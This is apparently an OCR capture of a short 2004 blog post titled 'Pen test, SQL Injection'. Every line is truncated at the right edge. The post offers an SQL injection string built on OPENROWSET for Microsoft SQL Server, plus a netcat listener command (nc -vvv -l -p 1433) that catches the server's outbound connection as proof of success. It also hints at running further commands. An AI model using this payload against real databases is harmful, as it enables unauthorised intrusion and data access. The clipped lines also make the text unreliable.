
Pen test, SQL Injection
Udgivet den
januar 7, 2004
af
mike
Here's the string you can drop
SQL injection (on Microsoft SQ
'; select * from OPENROWSET('S
To verify results, replace the
and use netcat (attached) to l
nc -vvv -l -p 1433

If the test is successful, you
in the netcat window.  This ty
running Microsoft SQL Server 7
another command, you can cause